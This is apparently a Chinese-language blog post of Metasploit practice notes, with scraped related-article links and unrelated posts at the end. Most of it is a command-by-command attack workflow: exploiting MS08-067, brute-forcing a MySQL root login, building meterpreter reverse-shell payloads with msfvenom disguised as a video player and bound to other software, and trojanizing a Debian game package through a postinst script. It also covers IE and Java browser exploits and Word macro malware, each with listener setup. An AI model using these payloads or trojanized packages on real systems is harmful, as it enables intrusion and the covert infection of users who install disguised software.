metasploit练习

复现ms08_067_netapi



使用模块

msf5 > use exploit/windows/smb/ms08_067_netapi



查看配置

msf5 exploit(windows/smb/ms08_067_netapi) > show options



配置目标地址

msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.19.132



查看target



配置target

msf5 exploit(windows/smb/ms08_067_netapi) > set target 34

检查配置

msf5 exploit(windows/smb/ms08_067_netapi) > show options



开始攻击

msf5 exploit(windows/smb/ms08_067_netapi) > exploit

攻击成功



-------------------------------分割线-------------------------------------





auxiliary/scanner/mysql/mysql_login



msf5 auxiliary(scanner/mysql/mysql_login) > show options

msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.19.180

msf5 auxiliary(scanner/mysql/mysql_login) > set username root

msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true

msf5 auxiliary(scanner/mysql/mysql_login) > show options



msf5 auxiliary(scanner/mysql/mysql_login) > run

------------------------------------分割线----------------------------------------

制作后门软件

msfvenom –a x86 –platform windows –p windows/meterpreter/reverse_tcp LHOST=192.168.44.128 LPORT=7777 –b “\x00” –e x86/shikta_ga_nai –I 10 –f exe –o /var/www/html/西瓜影音.exe

参数说明:

-a 指定架构 x86 x64

-platform 指定平台

-p 指定payload

LHOST 目标主机执行程序后连接我们kali的地址

LPORT 目标主机执行程序后连接我的kali的端口

-b 去掉坏字符、坏字符影响payload的正常执行

-e 指定编码器也就是所谓的免杀

-i 指定payload有效载荷编码次数

-f指定输出格式

-o 指定允许名称和导出位置

msfconsole

use exploit/multi/handler 打开监听

show options

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.44.128

set LPORT 7777

exploit

systemctl start apache2

background 保存会话退出

sessions 查看会话

sessions –i 3 使用会话

给软件加后门

思路:先查看主程序会调用哪些附加的小程序,然后把payload后门和这些小程序绑定到一起。当然也可以直接加到主程序上,但是加主程序上容易报错。

msfvenom –a x86 –platform windows –p windows/meterpreter/reverse_tcp LHOST=192.168.44.128 LPORT=8888 –b “\x00” –e x86/shikata_ga_nai –I 10 –x QvodTerminal.exe –f exe –o /var/www/html/QvodTerminal.exe

-x 绑定到当前目录下的软件上

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.44.128

set LPORT 8888

jobs

exploit

jobs –k 退出

制作Linux恶意软件获取shell

使用msfvenom生成Linux可执行文件

msfvenom –a x64 --platform linux –p linux/x64/shell/reverse_tcp LHOST=192.168.44.128 LPORT=9999-b “\x00” –i 10 –f elf –o /var/www/html/xuezha

参数和生成Windows的差不多

--platform 指定linux

-f 指定elf即linux下的可执行文件类型

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 192.168.44.128

set LPORT 9998

exploit

制作linux下的恶意软件包

apt –download-only install freesweep 仅下载文件包

ls /var/cache/apt/freesweep_1.0.1-1_amd64.deb 查看下载后的文件

若是碰到apt锁定:

ps –aux | grep apt 查看进程

kill -9 2303 杀死进程

dpkg –x freesweep_1.0.1_amd64.deb free 解压源文件

msfvenom –a x64 –platform linux –p linux/x64/shell/reverse_tcp LHOST=192.168.44.128 LPORT=9997 –b “\x00” –i 10 –f elf –o /root/free/usr/games/freesweep_scores

mkdir free/DEBIAN && cd free/DEBIAN

vim /root/free/DEBIAN/contro 创建软件包信息

Package: freesweep

Version: 1.0.1-1

Section: Game and Amusement

Priority: optional

Architecture: amd64

Maintainer: Ubuntu MOTU Developers (Ubuntu-motu@lists.ubuntu.com)

Description: a text-based minesweeper

Freesweep is an implementation of the popular minesweeper game, where

one tries to find all the mines without igniting any, based on hints given

by the computer. Unlike most implementations of this game, Freesweep

works in any visual text display – in Linux consle, in an xterm, and in

most text-based terminals currently in use.

tee /root/free/control << ‘EOF’ 追加

EOF 结尾

tee /root/free/DEBIAN/postinst << ‘EOF’ 安装后脚本

#!/bin/bash

sudo chmod 2755 /user/games/freesweep_scores

sudo /usr/games/freesweep_scores &

EOF

chmod +755 /root/free/DEBAIN/postinst 加权限

dpkg-deb –bulid /root/free 打包

ls free.deb

dpkg –i free.deb 安装

use exploit/multi/handler

set payload linux/x64/mwterpreter/reverse_tcp

set LHOST 192.168.44.128

set LPORT 8889

exploit

利用XP系统的IE浏览器漏洞获取shell

ms14_064_ole

官方链接:https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2014/ms14-064

Windos OLE 中的漏洞可允许远程执行代码

use exploit/windows/browser/ms14_064_ole_code_execution

show options

show targets 对谁攻击

set payload windows/meterpreter/revese_tcp

set LHOST 192.168.44.128

run

rexploit 重新加载模块

基于java环境的漏洞利用获取shell

use exploit/windows/browser/ms14_064_ole_code_execution

set payload windows/meterpreter/revese_tcp

set LHOST 192.168.44.128

set targets 1

set AllowPowershellPrompt true 以管理员身份执行

set TRYUAC true

exploit

利用版本jre6/7/8

use exploit/multi/browser/java_jre17_driver_manager

show payloads

set LHOST 192.168.44.128

set payload java/meterpreter/http

run

利用宏感染word文档获取shell

生成宏代码

msfvenom –a x86 –platform windows –p windows/meterpreter/reverse_tcp LHOST=192.168.44.128 LPORT=7777 –e x86/shikata_nai –i 10 –f vba-exe

复制生成的宏代码中sub 。。。。。end sub 到文档的宏中。后面payload date 复制到文档中

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.44.128

set LPORT 4444

exploit

-----------------------------------------------------------分割线-----------------------------------------------------------------

metasploit练习的更多相关文章

- Metasploit各版本对比

功能特性 描述 Metasploit Framework Metasploit Community Metasploit Express Metasploit Pro Pricing ...

- 关于kali2.0rolling中metasploit升级后无法启动问题的解决总结

最近在学习metasploit的使用,文中提到可以使用msfupdate命令来对metasploit的payload.exploit等进行升级,我就试了一下,没想到升级过程并不麻烦,但升级后却出现了无 ...

- [转]初探Metasploit的自动攻击

1. 科普Metasploit 以前只是个Back Track操作系统(简称:BT) 下的攻击框架,自成继承了后攻击渗透模块,隐隐有成为攻击平台的趋势. 我们都戏称它为美少妇,很简单,msf. 它 ...

- 移动安全初探:窃取微信聊天记录、Hacking Android with Metasploit

在这篇文章中我们将讨论如何获取安卓.苹果设备中的微信聊天记录,并演示如何利用后门通过Metasploit对安卓设备进行控制.文章比较基础.可动手性强,有设备的童鞋不妨边阅读文章边操作,希望能激发大家对 ...

- metasploit渗透初探MR.robot(一)

看了MR.robot,有一种研究渗透技术的冲动, 网上也看了些教程,要从kali linux说起, 下载vmware 12,http://www.vmware.com/go/tryworkstatio ...

- metasploit用法

1.msfconsole 进入metasploit 2.help connect 查看帮助 3.msfcli -h 查看帮助 4.ms08_067_netapi O 字符命令后加“O”,查看配置 5. ...

- chapter1 渗透测试与metasploit

网络对抗技术课程学习 chapter1 渗透测试与metasploit 一.读书笔记 二.渗透测试 通过模拟恶意攻击者的技术与方法进行攻击,挫败目标系统安全控制措施,取得访问控制权,并发现具备业务影响 ...

- 原创教程:《metasploit新手指南》介绍及下载

原创教程:<metasploit新手指南>介绍及下载 1.1 作者简介 这份教程并不是“玄魂工作室”原创,但是我还是要力推给大家.相比那些一连几年都在问“我怎么才能入门”的人而言,我们更欣 ...

- kali 2.0 启动metasploit服务

kali 2.0 已经没有metasploit 这个服务了,所以service metasploit start 的方式不起作用. 在kali 2.0中启动带数据库支持的MSF方式如下: 首先启动po ...

- CentOS 6.x安装Metasploit

现在开始安装Metasploit框架,前面的包安装成功之后,我们需要再安装一些Metasploit依赖的Ruby库,命令如下: gem install wirble pg sqlite3 msgpac ...

随机推荐

- nyoj 24

素数距离问题 时间限制:3000 ms | 内存限制:65535 KB 难度:2 描述 现在给出你一些数,要求你写出一个程序,输出这些整数相邻最近的素数,并输出其相距长度.如果左右有等距离长度 ...

- MySQL 远程连接问题 (Linux Server)

Mysql Workbench 连接Ubuntu上的Mysql时报如下错误: 原因:查看 /etc/mysql/mysql.conf.d/mysqld.cnf # # Instead of skip ...

- Centos7618安装后常见操作

1.查看ip ip address 或者ip add 2.查看发行版本 yum -y install redhat-lsb lsb_release -a 3.查看内核版本 uname -r cat ...

- build hadoop, spark, hbase cluster

1,something: 1,arc land 506 git branch 507 git status 508 git reset multicloud/qcloud/cluster_man ...

- 如何编写.gitignore文件

为什么要有.gitignore文件 项目中经常会生成一些Git系统不需要追踪(track)的文件.典型的是在编译生成过程中 产生的文件或是编程器生成的临时备份文件.当然,你不追踪(track)这些文件 ...

- Graphviz 使用笔记

官网:Graphviz 最近一直在找如何用写代码的方式就可以实现数据结构可视化.流程图等等,于是发现了她,上手也比较简单,但正当我仅觉得不错的时候,我发现竟然还可以用python来写,瞬间好感度爆满啊 ...

- ardrino#串口控制led

void setup() { pinMode(D6, OUTPUT); digitalWrite(D6,HIGH); Serial.begin(); } void loop() { String st ...

- 33 class.forname

class.forname(className) class.forname(classname).newInstance class.forname(classname,true,Thread.XX ...

- 9.2.3 hadoop reduce端连接-分区分组聚合

1.1.1 reduce端连接-分区分组聚合 reduce端连接则是利用了reduce的分区功能将stationid相同的分到同一个分区,在利用reduce的分组聚合功能,将同一个st ...

- ubuntu14 安装git

1.安装git Step1 测试git是否安装,终端输入 $ git 没有安装时,不会识别git命令: